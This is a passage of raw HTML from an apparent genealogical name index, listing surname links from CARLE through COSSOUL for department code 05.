href="?d=05&n=CARLE">CARLE</a>, <a href="?d=05&n=CARLES">CARLES</a>, <a href="?d=05&n=CARLETTO">CARLETTO</a>, <a href="?d=05&n=CARLHAN">CARLHAN</a>, <a href="?d=05&n=CARLHIAN">CARLHIAN</a>, <a href="?d=05&n=CARLIER">CARLIER</a>, <a href="?d=05&n=CARMAGNOLE">CARMAGNOLE</a>, <a href="?d=05&n=CARMEL">CARMEL</a>, <a href="?d=05&n=CARMELA">CARMELA</a>, <a href="?d=05&n=CARMELLA">CARMELLA</a>, <a href="?d=05&n=CARMINATI">CARMINATI</a>, <a href="?d=05&n=CARNAL">CARNAL</a>, <a href="?d=05&n=CARPENTIER">CARPENTIER</a>, <a href="?d=05&n=CARRAS">CARRAS</a>, <a href="?d=05&n=CARRAUD">CARRAUD</a>, <a href="?d=05&n=CARRE">CARRE</a>, <a href="?d=05&n=CARREL">CARREL</a>, <a href="?d=05&n=CARRER">CARRER</a>, <a href="?d=05&n=CARRERA">CARRERA</a>, <a href="?d=05&n=CARRETIER">CARRETIER</a>, <a href="?d=05&n=CARRON">CARRON</a>, <a href="?d=05&n=CARRUGGI">CARRUGGI</a>, <a href="?d=05&n=CARTAUX">CARTAUX</a>, <a href="?d=05&n=CARTELLIER">CARTELLIER</a>, <a href="?d=05&n=CARTIER">CARTIER</a>, <a href="?d=05&n=CARTOT">CARTOT</a>, <a href="?d=05&n=CARVIL">CARVIL</a>, <a href="?d=05&n=CASABIANCA">CASABIANCA</a>, <a href="?d=05&n=CASADO">CASADO</a>, <a href="?d=05&n=CASAGRANDE">CASAGRANDE</a>, <a href="?d=05&n=CASALE">CASALE</a>, <a href="?d=05&n=CASANOVA">CASANOVA</a>, <a href="?d=05&n=CASCALDO">CASCALDO</a>, <a href="?d=05&n=CASIER">CASIER</a>, <a href="?d=05&n=CASIMIR">CASIMIR</a>, <a href="?d=05&n=CASSAGNE">CASSAGNE</a>, <a href="?d=05&n=CASSAN">CASSAN</a>, <a href="?d=05&n=CASSARIN">CASSARIN</a>, <a href="?d=05&n=CASSASSOLLES">CASSASSOLLES</a>, <a href="?d=05&n=CASSIA">CASSIA</a>, <a href="?d=05&n=CASSINELLI">CASSINELLI</a>, <a href="?d=05&n=CASTAGNE">CASTAGNE</a>, <a href="?d=05&n=CASTANIE">CASTANIE</a>, <a href="?d=05&n=CASTELAS">CASTELAS</a>, <a href="?d=05&n=CASTELLAN">CASTELLAN</a>, <a href="?d=05&n=CASTELLANO">CASTELLANO</a>, <a href="?d=05&n=CASTELLI">CASTELLI</a>, <a href="?d=05&n=CASTELLIN">CASTELLIN</a>, <a href="?d=05&n=CASTELLY">CASTELLY</a>, <a href="?d=05&n=CASTILLAN">CASTILLAN</a>, <a href="?d=05&n=CASTOR">CASTOR</a>, <a href="?d=05&n=CASTRO CARVALHO">CASTRO CARVALHO</a>, <a href="?d=05&n=CATALIN">CATALIN</a>, <a href="?d=05&n=CATALLON">CATALLON</a>, <a href="?d=05&n=CATELAN">CATELAN</a>, <a href="?d=05&n=CATELIN">CATELIN</a>, <a href="?d=05&n=CATHALA">CATHALA</a>, <a href="?d=05&n=CATTI">CATTI</a>, <a href="?d=05&n=CATY">CATY</a>, <a href="?d=05&n=CAUDRILLIER">CAUDRILLIER</a>, <a href="?d=05&n=CAUNOIS">CAUNOIS</a>, <a href="?d=05&n=CAUSSE">CAUSSE</a>, <a href="?d=05&n=CAUTAIN">CAUTAIN</a>, <a href="?d=05&n=CAUVIN">CAUVIN</a>, <a href="?d=05&n=CAVAGNA">CAVAGNA</a>, <a href="?d=05&n=CAVALLIER">CAVALLIER</a>, <a href="?d=05&n=CAVALLO">CAVALLO</a>, <a href="?d=05&n=CAVEGLIA-SCALE">CAVEGLIA-SCALE</a>, <a href="?d=05&n=CAYOT">CAYOT</a>, <a href="?d=05&n=CAYROL">CAYROL</a>, <a href="?d=05&n=CAYROUSE">CAYROUSE</a>, <a href="?d=05&n=CAYROUSSE">CAYROUSSE</a>, <a href="?d=05&n=CAYSSIAL">CAYSSIAL</a>, <a href="?d=05&n=CAYSSIALS">CAYSSIALS</a>, <a href="?d=05&n=CAZALE">CAZALE</a>, <a href="?d=05&n=CAZAN">CAZAN</a>, <a href="?d=05&n=CAZAT">CAZAT</a>, <a href="?d=05&n=CAZAUBON">CAZAUBON</a>, <a href="?d=05&n=CAZES">CAZES</a>, <a href="?d=05&n=CEARD">CEARD</a>, <a href="?d=05&n=CEART">CEART</a>, <a href="?d=05&n=CEAS">CEAS</a>, <a href="?d=05&n=CECCON">CECCON</a>, <a href="?d=05&n=CECCONI">CECCONI</a>, <a href="?d=05&n=CECILE">CECILE</a>, <a href="?d=05&n=CEDRINI">CEDRINI</a>, <a href="?d=05&n=CELCE">CELCE</a>, <a href="?d=05&n=CELESTINI">CELESTINI</a>, <a href="?d=05&n=CELLA">CELLA</a>, <a href="?d=05&n=CELLIER">CELLIER</a>, <a href="?d=05&n=CELSE">CELSE</a>, <a href="?d=05&n=CELSE LACROIX">CELSE LACROIX</a>, <a href="?d=05&n=CELSE-LACROIX">CELSE-LACROIX</a>, <a href="?d=05&n=CELSE L'HOSTE">CELSE L'HOSTE</a>, <a href="?d=05&n=CELSE-L HOSTE">CELSE-L HOSTE</a>, <a href="?d=05&n=CELSE-L'HOSTE">CELSE-L'HOSTE</a>, <a href="?d=05&n=CENCIGH">CENCIGH</a>, <a href="?d=05&n=CENTO">CENTO</a>, <a href="?d=05&n=CERANI">CERANI</a>, <a href="?d=05&n=CERCA">CERCA</a>, <a href="?d=05&n=CERESOLA">CERESOLA</a>, <a href="?d=05&n=CERQUEIRA">CERQUEIRA</a>, <a href="?d=05&n=CERRI">CERRI</a>, <a href="?d=05&n=CERRUTI">CERRUTI</a>, <a href="?d=05&n=CESALE">CESALE</a>, <a href="?d=05&n=CESANNE">CESANNE</a>, <a href="?d=05&n=CESANO">CESANO</a>, <a href="?d=05&n=CESARY">CESARY</a>, <a href="?d=05&n=CESMAT">CESMAT</a>, <a href="?d=05&n=CESTELE">CESTELE</a>, <a href="?d=05&n=CEZANNE">CEZANNE</a>, <a href="?d=05&n=CEZANNE BERT">CEZANNE BERT</a>, <a href="?d=05&n=CEZANNE-BERT">CEZANNE-BERT</a>, <a href="?d=05&n=CEZARY">CEZARY</a>, <a href="?d=05&n=CEZAUNE">CEZAUNE</a>, <a href="?d=05&n=CEZE">CEZE</a>, <a href="?d=05&n=CEZILLY">CEZILLY</a>, <a href="?d=05&n=CHABAL">CHABAL</a>, <a href="?d=05&n=CHABANET">CHABANET</a>, <a href="?d=05&n=CHABAS">CHABAS</a>, <a href="?d=05&n=CHABASSUT">CHABASSUT</a>, <a href="?d=05&n=CHABAUD">CHABAUD</a>, <a href="?d=05&n=CHABERT">CHABERT</a>, <a href="?d=05&n=CHABERT FINE">CHABERT FINE</a>, <a href="?d=05&n=CHABERT-PERUT">CHABERT-PERUT</a>, <a href="?d=05&n=CHABOBON">CHABOBON</a>, <a href="?d=05&n=CHABOIN">CHABOIN</a>, <a href="?d=05&n=CHABOT">CHABOT</a>, <a href="?d=05&n=CHABRAND">CHABRAND</a>, <a href="?d=05&n=CHABRE">CHABRE</a>, <a href="?d=05&n=CHABREDIER">CHABREDIER</a>, <a href="?d=05&n=CHABRIER">CHABRIER</a>, <a href="?d=05&n=CHABRIOL">CHABRIOL</a>, <a href="?d=05&n=CHABROL">CHABROL</a>, <a href="?d=05&n=CHACON">CHACON</a>, <a href="?d=05&n=CHAFFARD">CHAFFARD</a>, <a href="?d=05&n=CHAFFAREL">CHAFFAREL</a>, <a href="?d=05&n=CHAFFIN">CHAFFIN</a>, <a href="?d=05&n=CHAFFOIS">CHAFFOIS</a>, <a href="?d=05&n=CHAGNARD">CHAGNARD</a>, <a href="?d=05&n=CHAILLAN">CHAILLAN</a>, <a href="?d=05&n=CHAILLOL">CHAILLOL</a>, <a href="?d=05&n=CHAILLOT">CHAILLOT</a>, <a href="?d=05&n=CHAILLY">CHAILLY</a>, <a href="?d=05&n=CHAINE">CHAINE</a>, <a href="?d=05&n=CHAI NTRIER">CHAI NTRIER</a>, <a href="?d=05&n=CHAINTRIER">CHAINTRIER</a>, <a href="?d=05&n=CHAISAZ">CHAISAZ</a>, <a href="?d=05&n=CHAIX">CHAIX</a>, <a href="?d=05&n=CHAIX dit CAMARGUIER">CHAIX dit CAMARGUIER</a>, <a href="?d=05&n=CHAIZY">CHAIZY</a>, <a href="?d=05&n=CHALAND">CHALAND</a>, <a href="?d=05&n=CHALANDA">CHALANDA</a>, <a href="?d=05&n=CHALLAMEL">CHALLAMEL</a>, <a href="?d=05&n=CHALLIER">CHALLIER</a>, <a href="?d=05&n=CHALLIOL">CHALLIOL</a>, <a href="?d=05&n=CHALON">CHALON</a>, <a href="?d=05&n=CHALOT">CHALOT</a>, <a href="?d=05&n=CHAMBARD">CHAMBARD</a>, <a href="?d=05&n=CHAMBET">CHAMBET</a>, <a href="?d=05&n=CHAMBON">CHAMBON</a>, <a href="?d=05&n=CHAMBON-ALLIER">CHAMBON-ALLIER</a>, <a href="?d=05&n=CHAMBONNET">CHAMBONNET</a>, <a href="?d=05&n=CHAMINADE">CHAMINADE</a>, <a href="?d=05&n=CHAMIOT-PRIEUR">CHAMIOT-PRIEUR</a>, <a href="?d=05&n=CHAMP">CHAMP</a>, <a href="?d=05&n=CHAMPELAY">CHAMPELAY</a>, <a href="?d=05&n=CHAMPENIER">CHAMPENIER</a>, <a href="?d=05&n=CHAMPOLEON">CHAMPOLEON</a>, <a href="?d=05&n=CHAMPOLION">CHAMPOLION</a>, <a href="?d=05&n=CHAMPOLLION">CHAMPOLLION</a>, <a href="?d=05&n=CHAMPSAUR">CHAMPSAUR</a>, <a href="?d=05&n=CHANAS">CHANAS</a>, <a href="?d=05&n=CHANCEL">CHANCEL</a>, <a href="?d=05&n=CHANCENOTTE">CHANCENOTTE</a>, <a href="?d=05&n=CHANDONNET">CHANDONNET</a>, <a href="?d=05&n=CHANET">CHANET</a>, <a href="?d=05&n=CHANIEL">CHANIEL</a>, <a href="?d=05&n=CHANTEPERDRIX">CHANTEPERDRIX</a>, <a href="?d=05&n=CHANTRIAUX">CHANTRIAUX</a>, <a href="?d=05&n=CHANU">CHANU</a>, <a href="?d=05&n=CHANUEL">CHANUEL</a>, <a href="?d=05&n=CHANUT">CHANUT</a>, <a href="?d=05&n=CHAPE">CHAPE</a>, <a href="?d=05&n=CHAPEAU">CHAPEAU</a>, <a href="?d=05&n=CHAPELET">CHAPELET</a>, <a href="?d=05&n=CHAPET">CHAPET</a>, <a href="?d=05&n=CHAPIN">CHAPIN</a>, <a href="?d=05&n=CHAPON">CHAPON</a>, <a href="?d=05&n=CHAPOT">CHAPOT</a>, <a href="?d=05&n=CHAPOTOT">CHAPOTOT</a>, <a href="?d=05&n=CHAPOUILLER">CHAPOUILLER</a>, <a href="?d=05&n=CHAPPA">CHAPPA</a>, <a href="?d=05&n=CHAPPAZ">CHAPPAZ</a>, <a href="?d=05&n=CHAPPELAT">CHAPPELAT</a>, <a href="?d=05&n=CHAPPELIER">CHAPPELIER</a>, <a href="?d=05&n=CHAPPERON">CHAPPERON</a>, <a href="?d=05&n=CHAPPIN">CHAPPIN</a>, <a href="?d=05&n=CHAPTAL">CHAPTAL</a>, <a href="?d=05&n=CHAPUIS">CHAPUIS</a>, <a href="?d=05&n=CHAPUS">CHAPUS</a>, <a href="?d=05&n=CHAPUY">CHAPUY</a>, <a href="?d=05&n=CHARABOT">CHARABOT</a>, <a href="?d=05&n=CHARBONNEAU">CHARBONNEAU</a>, <a href="?d=05&n=CHARBONNEL">CHARBONNEL</a>, <a href="?d=05&n=CHARBONNEL BARRA">CHARBONNEL BARRA</a>, <a href="?d=05&n=CHARBONNEL-DESCOURTIEUX">CHARBONNEL-DESCOURTIEUX</a>, <a href="?d=05&n=CHARBONNIER">CHARBONNIER</a>, <a href="?d=05&n=CHARCE">CHARCE</a>, <a href="?d=05&n=CHARDAN">CHARDAN</a>, <a href="?d=05&n=CHARDIN">CHARDIN</a>, <a href="?d=05&n=CHARDON">CHARDON</a>, <a href="?d=05&n=CHAREUN">CHAREUN</a>, <a href="?d=05&n=CHARGE">CHARGE</a>, <a href="?d=05&n=CHARGUERAUD">CHARGUERAUD</a>, <a href="?d=05&n=CHARIGLIONE">CHARIGLIONE</a>, <a href="?d=05&n=CHARLES">CHARLES</a>, <a href="?d=05&n=CHARMASSON">CHARMASSON</a>, <a href="?d=05&n=CHARNAY">CHARNAY</a>, <a href="?d=05&n=CHARNIER">CHARNIER</a>, <a href="?d=05&n=CHARNIER EPOUSE BERAUD">CHARNIER EPOUSE BERAUD</a>, <a href="?d=05&n=CHARON">CHARON</a>, <a href="?d=05&n=CHARPIN">CHARPIN</a>, <a href="?d=05&n=CHARPON">CHARPON</a>, <a href="?d=05&n=CHARRAT">CHARRAT</a>, <a href="?d=05&n=CHARREL">CHARREL</a>, <a href="?d=05&n=CHARREYRON">CHARREYRON</a>, <a href="?d=05&n=CHARRIER">CHARRIER</a>, <a href="?d=05&n=CHARRIERE">CHARRIERE</a>, <a href="?d=05&n=CHARRIERE dit">CHARRIERE dit</a>, <a href="?d=05&n=CHARRIERE-ROND">CHARRIERE-ROND</a>, <a href="?d=05&n=CHARRIERRE-ROND">CHARRIERRE-ROND</a>, <a href="?d=05&n=CHARROL">CHARROL</a>, <a href="?d=05&n=CHARROT">CHARROT</a>, <a href="?d=05&n=CHARTIER">CHARTIER</a>, <a href="?d=05&n=CHARTON">CHARTON</a>, <a href="?d=05&n=CHARUD">CHARUD</a>, <a href="?d=05&n=CHARUN">CHARUN</a>, <a href="?d=05&n=CHARVET">CHARVET</a>, <a href="?d=05&n=CHARVIN">CHARVIN</a>, <a href="?d=05&n=CHARVOZ">CHARVOZ</a>, <a href="?d=05&n=CHASSANG">CHASSANG</a>, <a href="?d=05&n=CHASTAN">CHASTAN</a>, <a href="?d=05&n=CHASTEL">CHASTEL</a>, <a href="?d=05&n=CHASTIA">CHASTIA</a>, <a href="?d=05&n=CHATAIGNER">CHATAIGNER</a>, <a href="?d=05&n=CHATEL">CHATEL</a>, <a href="?d=05&n=CHATELAIN">CHATELAIN</a>, <a href="?d=05&n=CHATELET">CHATELET</a>, <a href="?d=05&n=CHATELLARD">CHATELLARD</a>, <a href="?d=05&n=CHATENET">CHATENET</a>, <a href="?d=05&n=CHATENOUD">CHATENOUD</a>, <a href="?d=05&n=CHATHENOUD">CHATHENOUD</a>, <a href="?d=05&n=CHAUD">CHAUD</a>, <a href="?d=05&n=CHAUDON">CHAUDON</a>, <a href="?d=05&n=CHAUDOUET">CHAUDOUET</a>, <a href="?d=05&n=CHAUDOUL">CHAUDOUL</a>, <a href="?d=05&n=CHAULACEL">CHAULACEL</a>, <a href="?d=05&n=CHAULIER">CHAULIER</a>, <a href="?d=05&n=CHAUMET">CHAUMET</a>, <a href="?d=05&n=CHAURAND">CHAURAND</a>, <a href="?d=05&n=CHAURANT">CHAURANT</a>, <a href="?d=05&n=CHAUTARD">CHAUTARD</a>, <a href="?d=05&n=CHAUTARD-HERMITTE">CHAUTARD-HERMITTE</a>, <a href="?d=05&n=CHAUVET">CHAUVET</a>, <a href="?d=05&n=CHAUVIN">CHAUVIN</a>, <a href="?d=05&n=CHAVAND">CHAVAND</a>, <a href="?d=05&n=CHAVANEL">CHAVANEL</a>, <a href="?d=05&n=CHAVAUDREY">CHAVAUDREY</a>, <a href="?d=05&n=CHAVOUTIER">CHAVOUTIER</a>, <a href="?d=05&n=CHAVRIER">CHAVRIER</a>, <a href="?d=05&n=CHAZEAU">CHAZEAU</a>, <a href="?d=05&n=CHAZELET">CHAZELET</a>, <a href="?d=05&n=CHEILAN">CHEILAN</a>, <a href="?d=05&n=CHEMIN">CHEMIN</a>, <a href="?d=05&n=CHEMIN-BONALDI">CHEMIN-BONALDI</a>, <a href="?d=05&n=CHEMINET">CHEMINET</a>, <a href="?d=05&n=CHENE">CHENE</a>, <a href="?d=05&n=CHENEVAS-PAULE">CHENEVAS-PAULE</a>, <a href="?d=05&n=CHENILLE">CHENILLE</a>, <a href="?d=05&n=CHENU">CHENU</a>, <a href="?d=05&n=CHERAMY">CHERAMY</a>, <a href="?d=05&n=CHERFILS">CHERFILS</a>, <a href="?d=05&n=CHERUEL">CHERUEL</a>, <a href="?d=05&n=CHERUEN">CHERUEN</a>, <a href="?d=05&n=CHESNEAU">CHESNEAU</a>, <a href="?d=05&n=CHESTA">CHESTA</a>, <a href="?d=05&n=CHEVAILLER">CHEVAILLER</a>, <a href="?d=05&n=CHEVAL">CHEVAL</a>, <a href="?d=05&n=CHEVALET">CHEVALET</a>, <a href="?d=05&n=CHEVAL-GAILLARD">CHEVAL-GAILLARD</a>, <a href="?d=05&n=CHEVALIER">CHEVALIER</a>, <a href="?d=05&n=CHEVALLET">CHEVALLET</a>, <a href="?d=05&n=CHEVALLIER">CHEVALLIER</a>, <a href="?d=05&n=CHEVALLIERE">CHEVALLIERE</a>, <a href="?d=05&n=CHEVALLY">CHEVALLY</a>, <a href="?d=05&n=CHEVALLY-BILLAUDAZ">CHEVALLY-BILLAUDAZ</a>, <a href="?d=05&n=CHEVALY">CHEVALY</a>, <a href="?d=05&n=CHEVILLON">CHEVILLON</a>, <a href="?d=05&n=CHEYLAN">CHEYLAN</a>, <a href="?d=05&n=CHEYRAN">CHEYRAN</a>, <a href="?d=05&n=CHIALA">CHIALA</a>, <a href="?d=05&n=CHIANALE">CHIANALE</a>, <a href="?d=05&n=CHIAPELLO">CHIAPELLO</a>, <a href="?d=05&n=CHIAPPERO">CHIAPPERO</a>, <a href="?d=05&n=CHIAPPINI">CHIAPPINI</a>, <a href="?d=05&n=CHIAPPINO">CHIAPPINO</a>, <a href="?d=05&n=CHIAPPONI">CHIAPPONI</a>, <a href="?d=05&n=CHIAVARINO">CHIAVARINO</a>, <a href="?d=05&n=CHICO">CHICO</a>, <a href="?d=05&n=CHIENNO">CHIENNO</a>, <a href="?d=05&n=CHIESA">CHIESA</a>, <a href="?d=05&n=CHIESCA">CHIESCA</a>, <a href="?d=05&n=CHIEZA">CHIEZA</a>, <a href="?d=05&n=CHILEM">CHILEM</a>, <a href="?d=05&n=CHINAL">CHINAL</a>, <a href="?d=05&n=CHION">CHION</a>, <a href="?d=05&n=CHIORINO">CHIORINO</a>, <a href="?d=05&n=CHIRI">CHIRI</a>, <a href="?d=05&n=CHIRIK">CHIRIK</a>, <a href="?d=05&n=CHIRIOTTI">CHIRIOTTI</a>, <a href="?d=05&n=CHIRIS">CHIRIS</a>, <a href="?d=05&n=CHIRON">CHIRON</a>, <a href="?d=05&n=CHOC">CHOC</a>, <a href="?d=05&n=CHOCQ">CHOCQ</a>, <a href="?d=05&n=CHOLLAT">CHOLLAT</a>, <a href="?d=05&n=CHOLLET">CHOLLET</a>, <a href="?d=05&n=CHOLLEY">CHOLLEY</a>, <a href="?d=05&n=CHOMAT">CHOMAT</a>, <a href="?d=05&n=CHOPIN">CHOPIN</a>, <a href="?d=05&n=CHOPITEL">CHOPITEL</a>, <a href="?d=05&n=CHOSSON">CHOSSON</a>, <a href="?d=05&n=CHOTIKIAN">CHOTIKIAN</a>, <a href="?d=05&n=CHOULET">CHOULET</a>, <a href="?d=05&n=CHOUZY">CHOUZY</a>, <a href="?d=05&n=CHRABASZCZ">CHRABASZCZ</a>, <a href="?d=05&n=CHRISTILLE">CHRISTILLE</a>, <a href="?d=05&n=CHRISTILLI">CHRISTILLI</a>, <a href="?d=05&n=CHRISTIN">CHRISTIN</a>, <a href="?d=05&n=CHRISTINEL">CHRISTINEL</a>, <a href="?d=05&n=CHRISTOL">CHRISTOL</a>, <a href="?d=05&n=CHRISTOPHLE">CHRISTOPHLE</a>, <a href="?d=05&n=CHTCHERBAKOFF">CHTCHERBAKOFF</a>, <a href="?d=05&n=CIARDI">CIARDI</a>, <a href="?d=05&n=CIARDINI">CIARDINI</a>, <a href="?d=05&n=CICCOLA">CICCOLA</a>, <a href="?d=05&n=CICCONE">CICCONE</a>, <a href="?d=05&n=CIGLIUTTI">CIGLIUTTI</a>, <a href="?d=05&n=CIMALANDO">CIMALANDO</a>, <a href="?d=05&n=CIMAMONTE">CIMAMONTE</a>, <a href="?d=05&n=CIMAMONTI">CIMAMONTI</a>, <a href="?d=05&n=CINQUE">CINQUE</a>, <a href="?d=05&n=CINQUINI">CINQUINI</a>, <a href="?d=05&n=CINTON">CINTON</a>, <a href="?d=05&n=CIVALERO">CIVALERO</a>, <a href="?d=05&n=CIVALLERO">CIVALLERO</a>, <a href="?d=05&n=CIZEL">CIZEL</a>, <a href="?d=05&n=CLAIR">CLAIR</a>, <a href="?d=05&n=CLAIRION">CLAIRION</a>, <a href="?d=05&n=CLAISSE">CLAISSE</a>, <a href="?d=05&n=CLAMARON">CLAMARON</a>, <a href="?d=05&n=CLAMENS">CLAMENS</a>, <a href="?d=05&n=CLANET">CLANET</a>, <a href="?d=05&n=CLAPASSON">CLAPASSON</a>, <a href="?d=05&n=CLARE">CLARE</a>, <a href="?d=05&n=CLARET">CLARET</a>, <a href="?d=05&n=CLARETON">CLARETON</a>, <a href="?d=05&n=CLARGE">CLARGE</a>, <a href="?d=05&n=CLARIOND">CLARIOND</a>, <a href="?d=05&n=CLARY">CLARY</a>, <a href="?d=05&n=CLASSEN">CLASSEN</a>, <a href="?d=05&n=CLAUDEL">CLAUDEL</a>, <a href="?d=05&n=CLAUDI">CLAUDI</a>, <a href="?d=05&n=CLAVAIROLLE">CLAVAIROLLE</a>, <a href="?d=05&n=CLAVEL">CLAVEL</a>, <a href="?d=05&n=CLAVERIE">CLAVERIE</a>, <a href="?d=05&n=CLAVEYROLAS">CLAVEYROLAS</a>, <a href="?d=05&n=CLAVIER">CLAVIER</a>, <a href="?d=05&n=CLEMENT">CLEMENT</a>, <a href="?d=05&n=CLÉMENT">CLÉMENT</a>, <a href="?d=05&n=CLER">CLER</a>, <a href="?d=05&n=CLERC">CLERC</a>, <a href="?d=05&n=CLERIN">CLERIN</a>, <a href="?d=05&n=CLERMONT">CLERMONT</a>, <a href="?d=05&n=CLESSE">CLESSE</a>, <a href="?d=05&n=CLIER">CLIER</a>, <a href="?d=05&n=CLOCHEZ">CLOCHEZ</a>, <a href="?d=05&n=CLOLERY">CLOLERY</a>, <a href="?d=05&n=CLOS">CLOS</a>, <a href="?d=05&n=CLOT">CLOT</a>, <a href="?d=05&n=CLOUET">CLOUET</a>, <a href="?d=05&n=CLUCK">CLUCK</a>, <a href="?d=05&n=COALOVA">COALOVA</a>, <a href="?d=05&n=COANUS">COANUS</a>, <a href="?d=05&n=COCARDAN">COCARDAN</a>, <a href="?d=05&n=COCAT">COCAT</a>, <a href="?d=05&n=COCHARD">COCHARD</a>, <a href="?d=05&n=COCHAT">COCHAT</a>, <a href="?d=05&n=COCHE">COCHE</a>, <a href="?d=05&n=COCHET">COCHET</a>, <a href="?d=05&n=COCHET BALMET">COCHET BALMET</a>, <a href="?d=05&n=COCORDAN">COCORDAN</a>, <a href="?d=05&n=CODOGNO">CODOGNO</a>, <a href="?d=05&n=COELLO">COELLO</a>, <a href="?d=05&n=COEUR">COEUR</a>, <a href="?d=05&n=COFFE">COFFE</a>, <a href="?d=05&n=COGERINO">COGERINO</a>, <a href="?d=05&n=COGNO">COGNO</a>, <a href="?d=05&n=COGORDAN">COGORDAN</a>, <a href="?d=05&n=COIBRIE">COIBRIE</a>, <a href="?d=05&n=COIFFIER">COIFFIER</a>, <a href="?d=05&n=COIN">COIN</a>, <a href="?d=05&n=COINTE">COINTE</a>, <a href="?d=05&n=COITON">COITON</a>, <a href="?d=05&n=COL">COL</a>, <a href="?d=05&n=COLAUD">COLAUD</a>, <a href="?d=05&n=COLEGNO">COLEGNO</a>, <a href="?d=05&n=COLIN">COLIN</a>, <a href="?d=05&n=COLL">COLL</a>, <a href="?d=05&n=COLLA">COLLA</a>, <a href="?d=05&n=COLLADO">COLLADO</a>, <a href="?d=05&n=COLLARO">COLLARO</a>, <a href="?d=05&n=COLLAS">COLLAS</a>, <a href="?d=05&n=COLLEGNO">COLLEGNO</a>, <a href="?d=05&n=COLLET">COLLET</a>, <a href="?d=05&n=COLLOMB">COLLOMB</a>, <a href="?d=05&n=COLLOMBON">COLLOMBON</a>, <a href="?d=05&n=COLLOMP">COLLOMP</a>, <a href="?d=05&n=COLLU">COLLU</a>, <a href="?d=05&n=COLMENERO">COLMENERO</a>, <a href="?d=05&n=COLO">COLO</a>, <a href="?d=05&n=COLOMB">COLOMB</a>, <a href="?d=05&n=COLOMBAN">COLOMBAN</a>, <a href="?d=05&n=COLOMBANI">COLOMBANI</a>, <a href="?d=05&n=COLOMBAU">COLOMBAU</a>, <a href="?d=05&n=COLOMBE">COLOMBE</a>, <a href="?d=05&n=COLOMBERO">COLOMBERO</a>, <a href="?d=05&n=COLOMBET">COLOMBET</a>, <a href="?d=05&n=COLOMBO">COLOMBO</a>, <a href="?d=05&n=COLOMIES">COLOMIES</a>, <a href="?d=05&n=COLOMP">COLOMP</a>, <a href="?d=05&n=COLONEL">COLONEL</a>, <a href="?d=05&n=COLONNA">COLONNA</a>, <a href="?d=05&n=COLONNA-CESARI">COLONNA-CESARI</a>, <a href="?d=05&n=COLORE">COLORE</a>, <a href="?d=05&n=COMAITA">COMAITA</a>, <a href="?d=05&n=COMBA">COMBA</a>, <a href="?d=05&n=COMBAL">COMBAL</a>, <a href="?d=05&n=COMBASEURA">COMBASEURA</a>, <a href="?d=05&n=COMBAZ">COMBAZ</a>, <a href="?d=05&n=Combe">Combe</a>, <a href="?d=05&n=COMBE">COMBE</a>, <a href="?d=05&n=COMBEL">COMBEL</a>, <a href="?d=05&n=COMBES">COMBES</a>, <a href="?d=05&n=COMBET">COMBET</a>, <a href="?d=05&n=COMES">COMES</a>, <a href="?d=05&n=COMIER">COMIER</a>, <a href="?d=05&n=COMIERE">COMIERE</a>, <a href="?d=05&n=COMMANDEUR">COMMANDEUR</a>, <a href="?d=05&n=COMMELLY">COMMELLY</a>, <a href="?d=05&n=COMMENGE">COMMENGE</a>, <a href="?d=05&n=COMMIER">COMMIER</a>, <a href="?d=05&n=COMOLY">COMOLY</a>, <a href="?d=05&n=COMTE">COMTE</a>, <a href="?d=05&n=COMTE ROLLAND">COMTE ROLLAND</a>, <a href="?d=05&n=CONCA">CONCA</a>, <a href="?d=05&n=CONCALVES">CONCALVES</a>, <a href="?d=05&n=CONCHY">CONCHY</a>, <a href="?d=05&n=CONEDERA">CONEDERA</a>, <a href="?d=05&n=CONIL">CONIL</a>, <a href="?d=05&n=CONILH">CONILH</a>, <a href="?d=05&n=CONIO">CONIO</a>, <a href="?d=05&n=CONNAND">CONNAND</a>, <a href="?d=05&n=CONNES">CONNES</a>, <a href="?d=05&n=CONRAUX">CONRAUX</a>, <a href="?d=05&n=CONROUX">CONROUX</a>, <a href="?d=05&n=CONSOL">CONSOL</a>, <a href="?d=05&n=CONSONETTI">CONSONETTI</a>, <a href="?d=05&n=CONSTANS">CONSTANS</a>, <a href="?d=05&n=CONSTANT">CONSTANT</a>, <a href="?d=05&n=CONSTANTIN">CONSTANTIN</a>, <a href="?d=05&n=CONTANDIN">CONTANDIN</a>, <a href="?d=05&n=CONTE">CONTE</a>, <a href="?d=05&n=CONTESSOTTO">CONTESSOTTO</a>, <a href="?d=05&n=CONTI">CONTI</a>, <a href="?d=05&n=CONTIER">CONTIER</a>, <a href="?d=05&n=CONTIERO">CONTIERO</a>, <a href="?d=05&n=CONTREPAS">CONTREPAS</a>, <a href="?d=05&n=CONY">CONY</a>, <a href="?d=05&n=COPIN">COPIN</a>, <a href="?d=05&n=COPITET">COPITET</a>, <a href="?d=05&n=COQ">COQ</a>, <a href="?d=05&n=COQUARD">COQUARD</a>, <a href="?d=05&n=COQUAT">COQUAT</a>, <a href="?d=05&n=CORAS">CORAS</a>, <a href="?d=05&n=CORBEIL">CORBEIL</a>, <a href="?d=05&n=CORBRON">CORBRON</a>, <a href="?d=05&n=CORDEIRO">CORDEIRO</a>, <a href="?d=05&n=CORDIER">CORDIER</a>, <a href="?d=05&n=CORDOLA">CORDOLA</a>, <a href="?d=05&n=CORDOLLA">CORDOLLA</a>, <a href="?d=05&n=CORGE">CORGE</a>, <a href="?d=05&n=CORLOBE">CORLOBE</a>, <a href="?d=05&n=CORNA">CORNA</a>, <a href="?d=05&n=CORNAIRE">CORNAIRE</a>, <a href="?d=05&n=CORNAND">CORNAND</a>, <a href="?d=05&n=CORNAUD">CORNAUD</a>, <a href="?d=05&n=CORNILLAC">CORNILLAC</a>, <a href="?d=05&n=CORNILLE">CORNILLE</a>, <a href="?d=05&n=CORNILLON">CORNILLON</a>, <a href="?d=05&n=CORNU">CORNU</a>, <a href="?d=05&n=CORNY">CORNY</a>, <a href="?d=05&n=CORONA">CORONA</a>, <a href="?d=05&n=CORONAT">CORONAT</a>, <a href="?d=05&n=COROUGE">COROUGE</a>, <a href="?d=05&n=CORRADO">CORRADO</a>, <a href="?d=05&n=CORREARD">CORREARD</a>, <a href="?d=05&n=CORRENT">CORRENT</a>, <a href="?d=05&n=CORRERA">CORRERA</a>, <a href="?d=05&n=CORROMPT">CORROMPT</a>, <a href="?d=05&n=CORSO">CORSO</a>, <a href="?d=05&n=CORTEGGIANI">CORTEGGIANI</a>, <a href="?d=05&n=CORTEMIGLIA">CORTEMIGLIA</a>, <a href="?d=05&n=CORTES">CORTES</a>, <a href="?d=05&n=CORTIAL">CORTIAL</a>, <a href="?d=05&n=CORTINOVIS">CORTINOVIS</a>, <a href="?d=05&n=CORTOPASSI">CORTOPASSI</a>, <a href="?d=05&n=COSSOUL">COSSOUL</a>, <a 